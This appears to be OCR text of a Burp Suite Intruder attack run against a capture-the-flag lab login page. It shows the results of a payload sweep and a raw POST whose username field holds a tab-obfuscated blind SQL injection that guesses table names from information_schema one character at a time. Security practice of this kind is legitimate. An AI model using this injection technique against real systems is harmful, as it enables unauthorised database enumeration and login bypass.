 Attack Save Columns 7. Intruder attack of http://eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 642
1 a 200 642
2 b 200 642
3 c 200 642
4 d 302 488
5 e 200 642
6 f 200 642
7 h 200 642
8 g 200 642
9 i 200 642
10 u 200 642
11 200 642
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 186
9 Origin : http://eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com
10 Connection : close
11 Referer : http://eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com/
12 Cookie : PHPSESSID =29fc660108a683fb503f684445e33bf4
13 Upgrade-Insecure-Requests : 1
14 Priority : u=0, i
15
16 username =admin'%09OR%09substring((select%09table_name%09from%09information_schema.tables%09where%09table_schema='testdb'%09limit%091%09offset%090)%09FROM%091%09FOR%091)='d'%23 &password =1